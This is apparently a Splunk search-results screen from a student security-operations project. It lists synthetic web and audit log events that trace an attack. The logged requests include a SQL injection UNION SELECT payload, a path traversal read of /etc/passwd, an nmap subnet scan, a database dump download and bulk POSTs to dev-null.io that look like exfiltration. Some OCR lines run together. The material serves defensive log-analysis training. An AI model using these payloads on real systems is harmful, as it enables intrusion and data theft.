 127.0.0.1:8000/en-US/app/search/search?q=search%20source%3D"Final_Project.txt"%20host%3D"DESKTOP-HT9G7QC"%20index%3D"project_task_logs"%20sourcetype%3D"task_Soc_logs"&earliest=0&latest=&sid=17677929...
splunk>enterprise Apps
Administrator 1 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards
Search & Reporting
New Search
Save As Create Table View Close
source="Final_Project.txt" host="DESKTOP-HT9G7QC" index="project_task_logs" sourcetype="task_Soc_logs"
Time range: All time
9 events (before 1/7/26 1:35:50.000 PM) No Event Sampling
Job Verbose Mode
Events (9) Patterns Statistics Visualization
Timeline format — Zoom Out + Zoom to Selection × Deselect
1 month per column
Format Show: 20 Per Page View: List
< Hide Fields All Fields
INTERESTING FIELDS
# auid 1
# date_hour 1
# date_mday 1
# date_minute 6
a date_month 1
# date_second 7
a date_wday 2
# date_year 2
# date_zone 2
# euid 2
a exe 2
a host 1
a index 1
# linecount 4
a msg 2
# pid 2
a punct 7
a source 1
a sourcetype 1
a splunk_server 1
# timeendpos 6
# timestartpos 6
a type 2
i Time Event
> 1/5/26
2:40:05.000 PM
"Host: dev-null.io" "python-requests/2.25.1" 172.16.0.5 - - [05/Jan/2026:14:40:05 +0000] "POST /incoming/data HTTP/1.1" 200 10485760 "Host: dev-null.io" "pythonrequests/2.25.1"
> 1/5/26
2:40:04.000 PM
[05/Jan/2026:14:40:04 +0000] "POST /incoming/data HTTP/1.1" 200 10485760
> 1/5/26
2:40:02.000 PM
"Host: dev-null.io" "python-requests/2.25.1" 172.16.0.5 - - [05/Jan/2026:14:40:02 +0000] "POST /incoming/data HTTP/1.1" 200 10485760 "Host: dev-null.io" "pythonrequests/2.25.1" 172.16.0.5 - - [05/Jan/2026:
14:40:03 +0000] "POST /incoming/data HTTP/1.1" 200 10485760 "Host: dev-null.io" "python-requests/2.25.1" 172.16.0.5 - -
> 1/5/26
2:40:01.000 PM
[05/Jan/2026:14:40:01 +0000] "POST /incoming/data HTTP/1.1" 200 10485760
> 1/5/26
2:26:10.000 PM
; USER=root ; COMMAND=/usr/bin/apt-get install -y nmap Jan 5 14:26:10 web-prod01 kernel: [4580.44] audit: type=1100 audit(1704464770.441:48): pid=5690 uid=0 auid=1001 ses=1 subj=unconfined msg='op=nmap arg
s="-sS -T4 172.16.0.0/24" exe="/usr/bin/nmap" hostname=web-prod-01 addr=? terminal=? res=success' 172.16.0.5 - - [05/Jan/2026:14:30:15 +0000] "GET /download/db_snap_v2.sql
HTTP/1.1" 200 52428800 "-" "Wget/1.20.3 (linux-gnu)" 172.16.0.5 - -
> 1/5/26
2:20:05.000 PM
192.168.1.10 - - [05/Jan/2026:14:20:05 +0000] "GET
/api/v1/export?file=../../../../etc/passwd HTTP/1.1" 403 120 "-" "Mozilla/5.0" Jan 5
14:25:30 web-prod-01 sudo: svc_backup : TTY=unknown ; PWD=/home/svc_backup
> 1/5/26
2:12:00.000 PM
192.168.1.10 - - [05/Jan/2026:14:12:00 +0000] "POST
> 1/5/26
2:00:01.000 PM
192.168.1.10 - - [05/Jan/2026:14:00:01 +0000] "GET
/index.php?id=1%27%20UNION%20SELECT%20NULL,NULL,NULL,CONCAT(0x71
70706271,IFNULL(CAST(DATABASE()%20AS%20NCHAR),0x20),0x7171786a71)--
%20- HTTP/1.1" 200 452 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36" Jan 5 14:05:12 web-prod-01 sshd[1234]: Invalid user admin from 103.45.12.9